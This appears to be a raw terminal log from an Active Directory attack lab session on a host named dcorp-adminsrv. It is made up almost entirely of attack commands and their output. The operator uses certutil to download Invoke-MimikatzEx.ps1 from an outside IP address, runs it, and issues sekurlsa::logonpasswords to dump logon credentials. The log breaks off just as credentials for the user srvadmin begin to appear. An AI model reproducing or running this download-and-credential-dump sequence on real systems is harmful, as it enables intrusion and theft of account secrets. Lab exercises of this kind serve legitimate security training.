 [dcorp-adminsrv.dollarcorp.moneycorp.local]: PS C:\> cd "Program Files"
[dcorp-adminsrv.dollarcorp.moneycorp.local]: PS C:\Program Files> dir
Directory: C:\Program Files
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/16/2016 6:18 AM Common Files
d----- 7/16/2016 6:18 AM internet explorer
d----- 8/20/2020 3:48 AM Windows Defender
d----- 7/16/2016 6:18 AM WindowsPowerShell
[dcorp-adminsrv.dollarcorp.moneycorp.local]: PS C:\Program Files> certutil -urlcache -split -f http://172.16.100.37/Invoke-MimikatzEx.ps1
**** Online ****
000000 ...
269b1b
CertUtil: -URLCache command completed successfully.
[dcorp-adminsrv.dollarcorp.moneycorp.local]: PS C:\Program Files> dir
Directory: C:\Program Files
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/16/2016 6:18 AM Common Files
d----- 7/16/2016 6:18 AM internet explorer
d----- 8/20/2020 3:48 AM Windows Defender
d----- 7/16/2016 6:18 AM WindowsPowerShell
-a---- 11/11/2020 8:27 PM 2530075 Invoke-MimikatzEx.ps1
[dcorp-adminsrv.dollarcorp.moneycorp.local]: PS C:\Program Files> .\Invoke-MimikatzEx.ps1
.#####. mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 2219240 (00000000:0021dce8)
Session : RemoteInteractive from 2
User Name : srvadmin